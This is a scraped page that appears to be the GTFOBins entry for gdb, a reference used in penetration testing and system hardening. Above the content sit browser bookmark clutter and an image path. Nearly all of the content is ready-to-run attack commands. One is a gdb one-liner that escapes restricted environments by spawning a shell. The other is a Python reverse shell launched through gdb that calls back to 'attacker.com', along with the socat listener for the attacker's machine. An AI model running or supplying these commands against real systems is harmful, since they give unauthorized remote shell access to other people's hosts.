 https://gtfobins.github.io/gtfobins/gdb/
技术 在线动画 动漫下载... 哔哩哔哩 ( ゜- ゜)つ... 数独 毛怪俱乐部 Word转PDF——免... 2ei5.com 哔哩哔哩漫画 - bili... 天之弱
.. / gdb Star 10,283
Shell Reverse shell File upload File download File write File read Library load SUID Sudo Capabilities
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
gdb -nx -ex '!sh' -ex quit
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
This requires that GDB is compiled with Python support. Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on
the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
gdb -nx -ex 'python import sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")' -ex quit